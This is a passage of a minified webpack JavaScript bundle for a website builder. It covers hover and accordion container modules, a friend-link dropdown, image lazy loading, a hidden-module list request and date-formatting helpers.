e=l,i=[{key:"initData",value:function(t,e,n){if("undefined"!=typeof Vue&&Vue.set)return Vue.set(t,e,n);jzUtils.isObject(t)&&(t[e]=n)}},{key:"initAnimationModuleData",value:function(t){var e=arguments.length>1&&arguments[1]!==undefined?arguments[1]:-1;Fai.top._manageMode&&jzManage._store.dispatch("pauseDataWatch");var n=t.showType;0===n?(jzUtils.isObject(t.translate)||l.initData(t,"translate",{type:0,top:0,left:0}),jzUtils.isObject(t.shadow)||l.initData(t,"shadow",{type:0}),jzUtils.isObject(t.scale)||l.initData(t,"scale",{type:0})):1===n?jzUtils.isObject(t.entrance)||l.initData(t,"entrance",{type:1,direction:0}):2===n&&(jzUtils.isObject(t.exit)||l.initData(t,"exit",{type:31,direction:0})),86===e&&(jzUtils.isObject(t.textStyle)||l.initData(t,"textStyle",{color:"",fontSize:"",bold:!1,underline:!1,italic:!1})),79===e&&(jzUtils.isObject(t.imageStyle)||l.initData(t,"imageStyle",{type:0}))}},{key:"setModuleAnimation",value:function(t){var e=t.i,n=t.entrance,i=t.exit,o=t.showType,r=bizShared.AnimationApis.getAnimationManage(e);1===o&&r.updateAnimation({hoverDdmission:{t:n.type,s:.35,r:n.direction},hoverAppearance:{t:l.getExitType(n.type),s:.35,r:35===n.type||1===n.type?l.getMoveAnimationDirection(n.direction):n.direction}}),2===o&&r.updateAnimation({hoverDdmission:{t:l.getEntranceType(i.type),s:.35,r:32===i.type||31===i.type?l.getMoveAnimationDirection(i.direction):i.direction},hoverAppearance:{t:i.type,s:.35,r:i.direction}})}},{key:"getExitType",value:function(t){return{1:31,35:32,34:33}[t]}},{key:"getEntranceType",value:function(t){return{31:1,32:35,33:34}[t]}},{key:"getMoveAnimationDirection",value:function(t){return{1:2,2:1,3:4,4:3}[t]}}],(n=[{key:"init",value:function(){this.initHoverPack()}},{key:"initHoverPack",value:function(){this.isHoverPack()&&(this._module.hoverStatus=0,this.initSubModuleAnimation(),this.$el.addClass("fk-hoverPack"),this.setPerformAttr("_autoHeight",0),this.initPackEffectInVistor(),this.initHoverPackBgMaskEffect(),this.initHoverEvent(),this.initHoverPackLink(),this.initSimpleTextTransition())}},{key:"isHoverPack",value:function(){return 1===this._module.prop2}},{key:"initSimpleTextTransition",value:function(){Fai.top._manageMode||this.handleSubModule((function(t,e){0===e.showType&&"86"===t.attr("_modulestyle")&&t.find("*").each((function(){var t=$(this);t.contents().filter((function(){return 3===this.nodeType})).text()&&t.attr("need-transition","true")}))}))}},{key:"initHoverPackLink",value:function(){var t=this;if(Fai.top._manageMode)jzModule.PackManageModule.initHoverPackLinkInManage(this.module.id,this.linkData);else if(1===this.linkData.isOpen){var e=$('<div id="hoverPackLink" class="hover_pack_link"></div>').on("click.link",(function(e){var n=t.linkData,i=n.h,o=n.ot,r=n.reqArgs;1===n.isOpen&&(JZ.setUrlArgToCookieAndJumpByWindowOpen(i,o?"_blank":"_self",r),e.stopPropagation(),e.preventDefault())}));this.$el.append(e)}}},{key:"initHoverPackBgMaskEffect",value:function(){var t=this._module.id,e={4:"f-packMaskBg-fade",5:"f-packMaskBg-slide"}[this.bgEffectType]||"",n="f-packMaskBg".concat(t);$("#".concat(n)).length>0&&$("#".concat(n)).remove(),$(".f-packContentBg".concat(t)).before($('<div id="'.concat(n,'" class="f-packMaskBg ').concat(n," ").concat(e,'"></div>')))}},{key:"initPackEffectInVistor",value:function(){Fai.top._manageMode||(this.handleSubModule((function(t,e){0===e.showType&&t.addClass("pack_module_transition")})),0!=this.packEffectType&&(this.$el.addClass("hove_pack_effect--transition"),1===this.packEffectType&&this.$el.addClass("hove_pack_effect--translateY"),2===this.packEffectType&&this.$el.addClass("hove_pack_effect--boxShadow"),3===this.packEffectType&&this.$el.addClass("hove_pack_effect--translateY hove_pack_effect--boxShadow")))}},{key:"initSubModuleAnimation",value:function(){var t=this;setTimeout((function(){t.handleSubModule((function(t,e){l.initAnimationModuleData(e,Number(t.attr("_modulestyle"))),l.setModuleAnimation(e)}))}),100)}},{key:"initHoverEvent",value:function(){var t=this;Fai.top._manageMode||this.$el.on("mouseenter.hoverPack",(function(){t.changeHoverStatus()})).on("mouseleave.hoverPack",(function(){t.changeNormalStatus()}))}},{key:"changeNormalStatus",value:function(){var t=this;0!==this._module.hoverStatus&&(this._module.hoverStatus=0,this.$el.removeClass("pack_hover_status"),this.handleSubModule((function(e,n){var i=n.i,o=bizShared.AnimationApis.getAnimationManage(i);f.forEach((function(i){var r=i.hoverToNormal;jzUtils.isFunction(r)&&r.call(t,e,n,o)}))})),d.forEach((function(e){var n=e.hoverToNormal;jzUtils.isFunction(n)&&n.call(t)})))}},{key:"changeHoverStatus",value:function(){var t=this;1!==this._module.hoverStatus&&(this._module.hoverStatus=1,this.$el.addClass("pack_hover_status"),this.handleSubModule((function(e,n){var i=n.i,o=bizShared.AnimationApis.getAnimationManage(i);f.forEach((function(i){var r=i.normalToHover;jzUtils.isFunction(r)&&r.call(t,e,n,o)}))})),d.forEach((function(e){var n=e.normalToHover;jzUtils.isFunction(n)&&n.call(t)})))}},{key:"handleSubModule",value:function(t){var e=this,n=this.$el.find(".form");Array.from(n).filter((function(t){return jzModule.Module.getPerformAttr(Site.getElemId($(t)),"_inpack")>0})).forEach((function(n){var i=$(n),o=Number((i.attr("id")||"").replace("module",""))||-1,r=e.subModuleList.find((function(t){return t.i===o}));t(i,r)}))}},{key:"getSubModuleShowType",value:function(t){return this.getSubModuleAnimationData(t).showType||0}},{key:"getSubModuleAnimationData",value:function(t){var e=this._module.prop1.find((function(e){return e.i==t}));if(e)return e;console.error("getSubModuleAnimationData error")}},{key:"getMutationObserverOptions",value:function(){return{callback:this.mutationCallBack.bind(this),filterSelector:""}}},{key:"mutationCallBack",value:function(t){this.isAutoHeight()&&(Fai.top._mutationObLog&&console.log("".concat(this.moduleId,": 自由容器"),t),Site.autoPackModuleHeight(this.$el))}},{key:"_module",get:function(){return Fai.top._manageMode?this.module||{}:this.options||{}}},{key:"subModuleList",get:function(){return this._module.prop1||[]}},{key:"packEffectType",get:function(){return this._module.prop5.packEffect.type||0}},{key:"bgEffectType",get:function(){return this._module.prop5.bgEffect.type||0}},{key:"linkData",get:function(){return this._module.prop5.link||{}}}])&&r(e.prototype,n),i&&r(e,i),l}(c)},3432:function(t,e,n){function i(t){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function r(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function a(t,e){return(a=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function s(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,i=l(t);if(e){var o=l(this).constructor;n=Reflect.construct(i,arguments,o)}else n=i.apply(this,arguments);return u(this,n)}}function u(t,e){return!e||"object"!==i(e)&&"function"!=typeof e?function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t):e}function l(t){return(l=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}var c=n(1440);t.exports=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&a(t,e)}(l,t);var e,n,i,u=s(l);function l(){return o(this,l),u.apply(this,arguments)}return e=l,i=[{key:"triggerModuleAnimation",value:function(t,e){var n=e&&e.find(".form[data-animationsid]")||[];n.length&&n.each((function(){var t=parseInt($(this).attr("data-animationsid"));bizShared.AnimationApis.getAnimationManage(t).isLoopRun(bizShared.ANIMATION_TYPE.CONTENT)&&jzModule.Module.refreshOneSiteAnimationElPlay(t,!1)}))}},{key:"triggerFlvModuleLazyLoad",value:function(t){t.find("video").trigger("appear")}}],(n=[{key:"init",value:function(){this.bindAccordionEvent(),this.fixOpacityInIE8()}},{key:"bindAccordionEvent",value:function(){if(!Fai.top._manageMode){var t=this;this.$el.find(".accordion_item").off("mouseenter.active").on("mouseenter.active",(function(){var e=$(this);e.hasClass("accordion_item_active")||(e.siblings(":not(.empty_padding)").each((function(t,e){var n=$(e);n.hasClass("accordion_item_active")&&(n.removeClass("accordion_item_active"),n.find(".accordion_item_collapse").show(),n.find(".accordion_item_collapse").removeClass("accordion_item_bg_pull"))})),e.find(".accordion_item_expand").show().end().addClass("accordion_item_active"),"none"!==e.find(".accordion_item_collapse").css("background-image")&&e.find(".accordion_item_collapse").addClass("accordion_item_bg_pull"),l.triggerModuleAnimation(t,e),l.triggerFlvModuleLazyLoad(e),t.fixModuleHeightInVisitMode())}))}}},{key:"getMutationObserverOptions",value:function(){return{callback:this.mutationCallBack.bind(this),filterSelector:""}}},{key:"isAutoHeight",value:function(){return!(1!==parseInt(this.getPerformAttr("_autoHeight")))&&(Fai.top._manageMode?0===this.module.pattern.acp.ih.y:("undefined"!=typeof this.visitModeAutoHeight||(this.visitModeAutoHeight="1"===this.$el.find(".accordion_pack_container").attr("_autoheight")),this.visitModeAutoHeight))}},{key:"mutationCallBack",value:function(t){this.isAutoHeight()&&(Fai.top._mutationObLog&&console.log("".concat(this.moduleId,": 手风琴容器"),t),this.fixAutoHeight())}},{key:"fixAutoHeight",value:function(){var t=this,e=null;Fai.top._manageMode&&(e=this.$el.find(".J_accordionPackContent:not(:visible)")).show().css("visibility","hidden");var n=this.$el.find(".accordion_item_collapse .form"),i=this.$el.find(".accordion_item_expand .form"),o=this.getModuleMaxHeight(n,340),r=this.getModuleMaxHeight(i,420);Fai.top._manageMode&&(e.hide().css("visibility",""),jzManage._store.dispatch("pauseDataWatch")),this.module.expandHeight=r,this.module.collapseHeight=o,this.getPerformAttr("_infullmeasurepack")>0&&setTimeout((function(){t.$el.find(".accordion_pack_container").toggleClass("js_triggerMutationOb")}),300),this.fixModuleHeightInVisitMode()}},{key:"fixModuleHeightInVisitMode",value:function(){Fai.top._manageMode||("number"==typeof this.module.collapseHeight&&this.$el.find(".accordion_item").height(this.module.collapseHeight),"number"==typeof this.module.expandHeight&&this.$el.find(".accordion_item_active").height(this.module.expandHeight))}},{key:"getModuleMaxHeight",value:function(t){for(var e=Array.from(t),n=e.reduce((function(t,e){var n=$(e),i=parseInt(n.css("top"))||0,o=n.outerHeight(!0);return i+o>t?i+o:t}),0),i=arguments.length,o=new Array(i>1?i-1:0),r=1;r<i;r++)o[r-1]=arguments[r];return Math.max.apply(Math,[n].concat(o))}},{key:"fixOpacityInIE8",value:function(){Fai.isIE8()&&0===$("#accordionFixOpacity").length&&$("head").append('\n\t\t\t\t<style id="accordionFixOpacity">\n\t\t\t\t\t.accordion_item_expand{\n\t\t\t\t\t\tfilter: alpha(opacity=0);\n\t\t\t\t\t}\n\t\t\t\t\t.accordion_item_collapse {\n\t\t\t\t\t\tfilter: alpha(opacity=100);\n\t\t\t\t\t}\n\t\t\t\t\t.accordion_item_active .accordion_item_expand {\n\t\t\t\t\t\tfilter: alpha(opacity=100);\n\t\t\t\t\t}\n\t\t\t\t\t.accordion_item_active .accordion_item_collapse {\n\t\t\t\t\t\tfilter: alpha(opacity=0);\n\t\t\t\t\t}\n\t\t\t\t</style>\n\t\t\t')}}])&&r(e.prototype,n),i&&r(e,i),l}(c)},3433:function(t,e,n){function i(t){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function r(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function a(t,e){return(a=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function s(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,i=l(t);if(e){var o=l(this).constructor;n=Reflect.construct(i,arguments,o)}else n=i.apply(this,arguments);return u(this,n)}}function u(t,e){return!e||"object"!==i(e)&&"function"!=typeof e?function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t):e}function l(t){return(l=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}var c=n(1440);t.exports=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&a(t,e)}(l,t);var e,n,i,u=s(l);function l(){return o(this,l),u.apply(this,arguments)}return e=l,i=[{key:"resizeModule",value:function(t,e){var n=Site.getElemId(t.element),i=jzModule.SiteModule.find(n);friendLinkPattern=i.module.pattern.fl,e&&(friendLinkPattern.rect.t=1),friendLinkPattern.rect.w=t.size.width,friendLinkPattern.rect.h=t.size.height}}],(n=[{key:"init",value:function(){this.listDataChange=!1,this.isGenerate=!1,this.showList=!1,this.bindEvent(),this.hideSeoNav()}},{key:"hideSeoNav",value:function(){this.module._manageMode||$(".m_friendlink__seonav").remove()}},{key:"bindEvent",value:function(){var t=this,e=this;this.$el.find(".m_friendlink__wrapper").click((function(t){e.toggleFoucs(),e.toggleList()})),document.addEventListener("scroll",(function(){t.cancelActive()})),window.addEventListener("resize",(function(){t.cancelActive()}))}},{key:"cancelActive",value:function(){this.showList&&(this.removeFoucs(),this.hideListLayer({noAnimate:!0}))}},{key:"setListDataChange",value:function(t){this.listDataChange=t}},{key:"setIsGenerate",value:function(t){this.isGenerate=t}},{key:"removeFoucs",value:function(){this.$el.find(".m_friendlink__wrapper").removeClass("m_friendlink__wrapper-active")}},{key:"toggleFoucs",value:function(){this.$el.find(".m_friendlink__wrapper").toggleClass("m_friendlink__wrapper-active")}},{key:"toggleList",value:function(){this.module.prop3.length&&(this.showList=!this.showList,!this.listDataChange&&this.isGenerate||!this.showList||this.generateListLayer(),this.showList?(this.setListLayerStyle(),this.showListLayer()):this.hideListLayer())}},{key:"showListLayer",value:function(){this.showList=!0;var t=$("#m_friendlink__list-".concat(this.moduleId)),e=$("#m_friendlink__layer-".concat(this.moduleId));0==this.module.prop1?t.show():t.slideDown(),e.show()}},{key:"hideListLayer",value:function(){var t=arguments.length>0&&arguments[0]!==undefined?arguments[0]:{};this.showList=!1;var e=$("#m_friendlink__list-".concat(this.moduleId)),n=$("#m_friendlink__layer-".concat(this.moduleId));t.noAnimate||0==this.module.prop1?e.hide():e.slideUp(),n.hide()}},{key:"setListLayerStyle",value:function(){this.setListStyle(),this.setLayerStyle()}},{key:"generateListLayer",value:function(){var t=$("#m_friendlink__list-".concat(this.moduleId)),e=$("#m_friendlink__layer-".concat(this.moduleId));t.length&&t.remove(),e.length&&e.remove(),this.setIsGenerate(!1),this.generateListDom(),this.generateLayerDom(),this.setIsGenerate(!0),this.setListDataChange(!1)}},{key:"generateLayerDom",value:function(){var t='\n                <div id="m_friendlink__layer-'.concat(this.moduleId,'" \n                    class="m_friendlink__layer" \n                ></div>\n            '),e=this;$("#web").append(t),$("#m_friendlink__layer-".concat(this.moduleId)).click((function(){e.toggleFoucs(),e.toggleList()}))}},{key:"generateListDom",value:function(){for(var t=[],e=this.module.prop3,n=0;n<e.length;n++){var i=e[n],o="\n                    <li class='m_friendlink__item'>\n                        <a class='m_friendlink__itemname' \n                           target=".concat(i.link.target||"_self","\n                           href='").concat(i.link.jumpUrl||"javascript:void(0);","'\n                           ").concat(i.link.jumpUrl?"onclick=jzModule.SiteModule.find("+this.moduleId+").hideListLayer({noAnimate:true})":'onclick="return false"',"   \n                        >\n                            ").concat(i.name,"\n                        </a>\n                    </li>\n                ");t.push(o)}var r='\n            <div id="m_friendlink__list-'.concat(this.moduleId,'" \n                 class="m_friendlink__list m_friendlink__list-').concat(this.module.prop1,'"\n            >\n                <ul class="m_friendlink__ul"> \n                    ').concat(t.join(""),"\n                </ul>\n            </div>\n        ");$("#web").append(r),setTimeout((function(){}))}},{key:"setLayerStyle",value:function(){$("#m_friendlink__layer-".concat(this.moduleId)).css({width:$("html").width()+"px",height:$("html").height()+"px"})}},{key:"setListStyle",value:function(){var t=$("#m_friendlink__list-".concat(this.moduleId)),e=$(this.$el).find(".m_friendlink__wrapper")[0].getBoundingClientRect(),n=e.left,i=e.top,o=e.width,r=e.bottom,a=this.module._manageMode?0==this.module.pattern.fl.dir:0==this.module.dir;position={left:n+"px",width:o+"px"},position=a?Object.assign(position,{top:r+5+"px",bottom:""}):Object.assign(position,{bottom:$("html").height()-i+5+"px",top:""}),t.css(position)}}])&&r(e.prototype,n),i&&r(e,i),l}(c)},3434:function(t,e,n){var i=[n(3435)];t.exports={install:function(){var t=arguments.length>0&&arguments[0]!==undefined?arguments[0]:{};i.forEach((function(e){"function"==typeof e?e(t):e&&"function"==typeof e.install&&e.install(t)}))}}},3435:function(t,e){function n(t){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}t.exports=function(){var t=arguments.length>0&&arguments[0]!==undefined?arguments[0]:{};t._moduleLoadedCallbacks={},t.onModuleLoaded=function(t,e){if("number"!=typeof t)throw new Error("moduleId类型不为Number: "+n(t));if("function"!=typeof e)throw new Error("callback类型不为Function: "+n(e));this._moduleLoadedCallbacks[t]=e},t._executeModuleLoadedCallback=function(e){var n=this._moduleLoadedCallbacks[e];if("function"==typeof n&&"number"==typeof e){var i=t.SiteModule.find(e),o=t.ManageModule.find(e);n.call(t,i,o),delete this._moduleLoadedCallbacks[e]}}}},3436:function(t,e,n){var i=n(3437),o=n(2558),r=o.isSupportWebp,a=o.imgToWebp,s=".J_img_lazyLoad, img[data-original]",u=null;function l(t){null!==u&&u.observeImages(t)}t.exports={init:function(){var t={selector:s,useWebp:Fai.top.webpOptOpen};u=new i(t)},addImgLazyLoad:l,checkLazyLoad:function(t){null!==u&&t.find(s).each((function(t,e){l(e)}))},isSupportWebp:r,imgToWebp:a,forceLoadImages:function(t){null!==u&&u.forceLoadImages(t)}}},3437:function(t,e,n){function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}var r=n(2558),a=r.isSupportWebp,s=r.imgToWebp,u=n(2167),l=u.supportsIntersectionObserver,c=u.isIntersecting,f={selector:"img[data-original]",originalSrcAttr:"data-original",loadedAttr:"data-imgloaded",placeholderClass:"loadingPlaceholderBackground",isTransparentClass:"lazyload_transparent",useWebp:!0,root:null,rootMargin:"100px 0px",threshold:0},d=function y(){return"undefined"!=typeof y._value?y._value:y._value="undefined"!=typeof window},h=function(t,e){return t.getAttribute(e)},p=function(t,e,n){null!==n?t.setAttribute(e,n):t.removeAttribute(e)},m=function(t,e){if(e){var n=t.classList;n?n.add(e):$(t).addClass(e)}},g=function(t){var e=arguments.length>1&&arguments[1]!==undefined?arguments[1]:"";if(e){var n=t.classList;n?n.remove(e):$(t).removeClass(e)}},v=function(){function t(){var e=arguments.length>0&&arguments[0]!==undefined?arguments[0]:{},n=arguments.length>1&&arguments[1]!==undefined?arguments[1]:null;i(this,t),d&&(this.settings=Object.assign({},f,e),this.supportsIntersectionObserver=l(),this.supportsIntersectionObserver?(this.images=n||document.querySelectorAll(this.settings.selector),this._observer=null,this._init()):this._showAllImage(n))}var e,n,r;return e=t,(n=[{key:"observeImages",value:function(t){var e=this;if(void 0!==t&&!(t instanceof NodeList||t instanceof Node))throw new Error("请传入node或者nodeList");if(this.supportsIntersectionObserver){var n=t||this.images,i=n instanceof NodeList?n:[t];Array.from(i).filter(this._filterImages.bind(this)).forEach((function(t){(function(t){var e=arguments.length>1&&arguments[1]!==undefined?arguments[1]:"";if(e){var n=t.classList;return n?n.contains(e):$(t).hasClass(e)}})(t,e.settings.isTransparentClass)||m(t,e.settings.placeholderClass),e._observer.observe(t)}))}else this._showAllImage(t)}},{key:"_init",value:function(){var t=this.settings,e={root:t.root,rootMargin:t.rootMargin,threshold:t.threshold};this._observer=new IntersectionObserver(this._onIntersection.bind(this),e),this.observeImages()}},{key:"_onIntersection",value:function(t){var e=this;t.forEach((function(t){c(t)&&e._handleImageChange(t.target)}))}},{key:"_handleImageChange",value:function(t){var e=this,n=this.settings,i=n.originalSrcAttr,o=n.useWebp,r=h(t,i),u=o&&a()?s(r):r;(function(){var t=arguments.length>0&&arguments[0]!==undefined?arguments[0]:"";return new Promise((function(e,n){var i=document.createElement("img");i.src=t,i.onload=function(t){e(t)},i.onerror=function(t){n(t)}}))})(u).then((function(){e._changeImage(t,u)}))["catch"]((function(){e._changeImage(t,r)}))}},{key:"_changeImage",value:function(t,e){var n=this.settings,i=n.loadedAttr,o=n.animationClass,r=n.placeholderClass,a=n.animationDuration;"img"===t.tagName.toLowerCase()?p(t,"src",e):t.style.backgroundImage="url(".concat(e,")"),i&&p(t,i,"true"),r&&g(t,r),o&&(m(t,o),setTimeout((function(){g(t,o)}),a)),this._observer&&this._observer.unobserve(t)}},{key:"_showAllImage",value:function(t){var e=this.settings,n=e.originalSrcAttr,i=e.selector,o=e.loadedAttr;$(t||i).each((function(t,e){var i=$(e),r=i.attr(n);i.is("img")?i.attr("src",r):i.css("background-image","url(".concat(r,")")),o&&i.attr(o,"true")}))}},{key:"_filterImages",value:function(t){var e=this.settings,n=e.originalSrcAttr,i=e.loadedAttr,o=h(t,n),r="true"!==h(t,i);return o&&r}},{key:"forceLoadImages",value:function(t){var e=this;t.find(this.settings.selector).each((function(t,n){e._handleImageChange(n)}))}}])&&o(e.prototype,n),r&&o(e,r),t}();t.exports=v},3438:function(t,e,n){var i,o,r=n(3439),a=(i=function(){return new r},o=null,function(){return o||(o=i.apply(this,arguments))});t.exports={initHiddenModuleList:a}},3439:function(t,e){function n(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}var i=function(){function t(){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this._hiddenModuleList=[],this.getHiddenModuleList()}var e,i,o;return e=t,(i=[{key:"getHiddenModuleList",value:function(){var t=this;try{$.ajax({type:"post",url:Site.addRequestPrefix({newPath:"/ajax/module_h.jsp",oldPath:Site.genAjaxUrl("module_h.jsp")}),data:{cmd:"getWafNotCk_getHiddenModuleList",_colId:Fai.top._colId,_extId:Fai.top._extId,_manageMode:""+Fai.top._manageMode},error:function(){console.log("系统异常，请稍后重试")},success:function(e){if(e){var n=jQuery.parseJSON(e);n.success?t._hiddenModuleList=n.msg:Fai.ing(n.msg)}}})}catch(e){console.log(e)}}},{key:"_checkNumber",value:function(t){if("number"!=typeof t&&"string"!=typeof t||"string"==typeof t&&"number"!=typeof parseInt(t))throw new Error("id is not number")}},{key:"isHiddenModule",value:function(t){this._checkNumber(t),this._checkArray();var e=this._hiddenModuleList;return Fai.top._manageMode?!!e.filter((function(e){return t==e.id})).length:this._hiddenModuleList.includes(t)}},{key:"hiddenModuleIndex",value:function(t){this._checkNumber(t),this._checkArray();var e=-1,n=this._hiddenModuleList;return Fai.top._manageMode?n.forEach((function(n,i){t==n.id&&(e=i)})):e=n.indexOf(t),e}},{key:"_checkArray",value:function(){if(!Array.isArray(this._hiddenModuleList))throw new Error("_hiddenModuleList is not array")}},{key:"getHiddenModuleIds",value:function(){return this._checkArray(),Fai.top._manageMode?this._hiddenModuleList.map((function(t){return t.id})):this._hiddenModuleList}},{key:"spliceHiddenModule",value:function(t){var e,n=arguments.length>1&&arguments[1]!==undefined?arguments[1]:1;this._checkArray();var i=this.hiddenModuleIndex(t);if(-1!==i){for(var o=arguments.length,r=new Array(o>2?o-2:0),a=2;a<o;a++)r[a-2]=arguments[a];(e=this._hiddenModuleList).splice.apply(e,[i,n].concat(r))}}},{key:"pushHiddenModule",value:function(t){this._checkArray(),this._hiddenModuleList.push(t)}},{key:"unshiftHiddenModule",value:function(t){this._checkArray(),this._hiddenModuleList.unshift(t)}}])&&n(e.prototype,i),o&&n(e,o),t}();t.exports=i},46:function(t,e,n){"use strict";n.d(e,"i",(function(){return o})),n.d(e,"j",(function(){return r})),n.d(e,"d",(function(){return a})),n.d(e,"n",(function(){return s})),n.d(e,"m",(function(){return u})),n.d(e,"o",(function(){return l})),n.d(e,"l",(function(){return c})),n.d(e,"b",(function(){return f})),n.d(e,"k",(function(){return d})),n.d(e,"h",(function(){return h})),n.d(e,"f",(function(){return p})),n.d(e,"g",(function(){return m})),n.d(e,"c",(function(){return g})),n.d(e,"e",(function(){return b})),n.d(e,"a",(function(){return w}));var i=n(1);function o(t,e){return e=parseInt(e,10),new Date(t,e,0).getDate()}function r(t,e,n){return new Date(t,e-1,n).getDay()}function a(t,e){let n={"M+":e.getMonth()+1,"d+":e.getDate(),"h+":e.getHours(),"m+":e.getMinutes(),"s+":e.getSeconds(),"q+":Math.floor((e.getMonth()+3)/3),S:e.getMilliseconds()};/(y+)/.test(t)&&(t=t.replace(RegExp.$1,(e.getFullYear()+"").substr(4-RegExp.$1.length)));for(let e in n)new RegExp("("+e+")").test(t)&&(t=t.replace(RegExp.$1,1==RegExp.$1.length?n[e]:("00"+n[e]).substr((""+n[e]).length)));return t}function s(t){Object(i.r)(t)||(t="");const[e,n,o]=t.split("-");return{year:+e,month:+n,date:+o}}function u(t){return Object(i.d)(t)?{year:t.getFullYear(),month:t.getMonth()+1,date:t.getDate()}:{month:undefined,year:undefined,date:undefined}}function l({year:t,month:e,date:n}){return new Date(t,e-1,n)}function c({year:t,month:e,date:n}){return t&&e&&n}function f(t,e,n){switch(n){case"days":return new Date(t.getTime()+864e5*e)}}function d(t,e){let n=l(t);return(l(e)-n)/864e5}function h(){let t=new Date,e=t.getFullYear(),n=t.getMonth()+1,i=t.getDate();return n<10&&(n="0"+n),i<10&&(i="0"+i),e+n+i}const p=t=>(t=isNaN(t)?0:parseInt(t))<0?"00":`${t<10?"0":""}${t}`,m={days:t=>parseInt(t/1e3/60/60/24,10),allHours:t=>parseInt(t/1e3/60/60,10),hours:t=>parseInt(t/1e3/60/60%24,10),minutes:t=>parseInt(t/1e3/60%60,10),seconds:t=>parseInt(t/1e3%60,10)},g=function(t){return t-(new Date).getTime()};function v(){}function y(){return new y.prototype.init}function b(t,e){return(new v).format(t,e)}v.prototype={_default:{formatFn:(t,e)=>(t=t||0,1===(e=e.length)?t:(Math.pow(10,e)+t+"").slice(-e)),formatMap:{Y:(t,e)=>y.fn._default.formatFn(t.getFullYear(),e),M:(t,e)=>y.fn._default.formatFn(t.getMonth()+1,e),D:(t,e)=>y.fn._default.formatFn(t.getDate(),e),h:(t,e)=>y.fn._default.formatFn(t.getHours(),e),m:(t,e)=>y.fn._default.formatFn(t.getMinutes(),e),s:(t,e)=>y.fn._default.formatFn(t.getSeconds(),e),w:t=>t.getDay()}},init(){return this},config(t){for(let e in t)this._default[e]=t[e];return this},format(t,e){if(Object(i.r)(e)||(e="YYYY-MM-DD hh:mm:ss"),Object(i.r)(t)&&(t=new Date(t.replace(/-/g,"/"))),t=new Date(t),/Invalid/i.test(t+""))return void console.error("请提供一个合法日期！");let n=this,o="";return e.replace(/([YMDhsmw])\1*/g,(function(e){return o=e.charAt(),n._default.formatMap[o]?n._default.formatMap[o](t,e):""}))}},y.fn=y.prototype={_default:{formatFn:(t,e)=>(t=t||0,1===(e=e.length)?t:(Math.pow(10,e)+t+"").slice(-e)),formatMap:{Y:(t,e)=>y.fn._default.formatFn(t.getFullYear(),e),M:(t,e)=>y.fn._default.formatFn(t.getMonth()+1,e),D:(t,e)=>y.fn._default.formatFn(t.getDate(),e),h:(t,e)=>y.fn._default.formatFn(t.getHours(),e),m:(t,e)=>y.fn._default.formatFn(t.getMinutes(),e),s:(t,e)=>y.fn._default.formatFn(t.getSeconds(),e),w:t=>t.getDay()}},init(){return this},config(t){for(let e in t)this._default[e]=t[e];return this},format(t,e){if(Object(i.r)(e)||(e="YYYY-MM-DD hh:mm:ss"),Object(i.r)(t)&&(t=new Date(t.replace(/-/g,"/"))),t=new Date(t),/Invalid/i.test(t+""))return void console.error("请提供一个合法日期！");let n=this,o="";return e.replace(/([YMDhsmw])\1*/g,(function(e){return o=e.charAt(),n._default.formatMap[o]?n._default.formatMap[o](t,e):""}))}},y.fn.init.prototype=y.fn;const _=1e3,w={SECOND:_,MINUTE:6e4,HOUR:36e5,DAY:864e5}},7:function(t,e,n){"use strict";n.d(e,"l",(function(){return s})),n.d(e,"k",(function(){return u})),n.d(e,"v",(function(){return l})),n.d(e,"r",(function(){return c})),n.d(e,"i",(function(){return f})),n.d(e,"s",(function(){return d})),n.d(e,"w",(function(){return h})),n.d(e,"n",(function(){return p})),n.d(e,"B",(function(){return m})),n.d(e,"e",(function(){return g})),n.d(e,"b",(function(){return 